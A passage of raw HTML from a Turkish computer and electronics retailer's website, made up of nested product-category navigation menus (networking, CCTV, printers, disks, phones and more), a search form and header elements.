class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
